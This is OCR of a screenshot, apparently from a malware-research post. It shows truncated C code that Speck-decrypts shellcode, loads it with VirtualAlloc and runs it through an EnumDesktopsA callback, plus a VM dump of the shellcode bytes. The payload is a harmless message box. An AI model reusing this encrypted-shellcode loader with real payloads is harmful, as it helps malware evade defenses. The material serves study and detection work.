 C hack2.c U
C hack.c U
2025-05-29-malware-cryptography-42 > C hack2.c
49 int main() {
76 for (int i = 0; i < payload_len
78 }
79
80 printf("encrypted: \n");
81 for (int i = 0; i < payload_len
82 printf("%02x ", payload[i]);
83 if ((i + 1) % 16 == 0) printf
84 }
85
86 for (int i = 0; i < payload_len
87 speck_decrypt((uint64_t*)&payl
88 }
89
90 printf("decrypted: \n");
91 for (int i = 0; i < payload_len
92 printf("%02x ", payload[i]);
93 if ((i + 1) % 16 == 0) printf
94 }
95
96 LPVOID mem = VirtualAlloc(NULL,
97 memcpy(mem, payload, payload_len
98 EnumDesktopsA(GetProcessWindowSt
99
100 return 0;
101 } <- #49-101 int main()
102
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
6b 85 49 12 e7 a0 db 5b dd c0 ba a7 26 24 78 c4
b7 41 9f d8 b3 78 2f 8b 75 b4 a2 69 06 a1 76 ac
de f7 38 d4 b6 87 62 ba 08 98 02 a5 a5 ed 94 f5
65 5b fe 1e b6 6b e9 8c d8 0d 09 db a5 3b 37 b1
58 dd 3f 67 31 a3 8b 54 12 fd 3f cc 84 a9 9a 1f
82 17 60 58 90 0a c9 4a 8b fa a1 c1 b4 33 0e d1
fe 9a c0 f1 49 a2 b3 ed 08 92 c1 08 a3 29 8e b5
37 8b 8f cf e5 30 6d dc 91 92 3b 3a 82 1d c2 4c
db 4e 9f 59 03 b2 84 8e 93 91 fa 70 32 ec 32 95
0c 2c 7d bd c5 b2 2a 07 b5 53 3e e0 9e e3 fe 04
e5 61 20 ca 8d aa 57 a4 38 34 be fe f0 f2 cf 51
39 70 61 7a 7e 50 c8 5d b7 decrypted:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41
50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52
18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a
4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1
c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0
74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49
01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d
31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75
f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c
49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e
59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0
58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7
c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d
85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5
bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4
28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a
00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77
21 00 3d 5e 2e 2e 5e 3d 00
=^..^=
Meow-meow!
OK
Type here to search
M365
29°C Partly cloudy